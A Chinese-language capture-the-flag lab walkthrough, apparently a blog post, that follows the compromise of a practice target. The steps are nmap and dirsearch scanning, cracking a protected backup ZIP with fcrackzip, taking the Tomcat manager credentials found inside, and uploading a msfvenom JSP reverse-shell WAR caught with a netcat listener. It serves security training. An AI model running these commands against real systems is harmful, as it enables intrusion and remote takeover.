

通过nmap进行靶机目标网段(192.168.37.22/24)的存活主机探测

排除到已知ip的机器之后,确认靶机的的ip为192.168.37.131



使用nmap探测主机开放端口及对应服务

确定靶机开放了22、80、8080端口,对应为ssh远程服务和两个web服务,分别打开对应web界面





按照靶机作者枚举的提示,本次使用dirsearch工具进行扫描两个web服务,使用默认字典的进行爆破

readme中说明了系统管理员提供了一些有用的文件,并且应该被加密了

下载backup.zip文件之后,发现这个zip文件是被加密,推测这个文件就是readme.txt中说到的文件。尝试使用fcrackzip利用字典进行破解,成功破解出密码,获取出密码之后,解压zip文件



发现里面存放的tomcat-users.xml文件记录的系统tomcat的manager管理员账户密码

用压缩包中记录的账号密码登录,网站的manager控制后台,发现可以部署直接在线部署war包,可以利用这个点进行shell反弹

sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST="192.168.37.22" LPORT=8888 -f war > jsp_java.war

war构建完成之后,上传war包进行利用

nc -lvp 8888

点击箭头处访问对应连接就能获取到反弹shell了,成功获取到shell

![]()

1216

1216

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?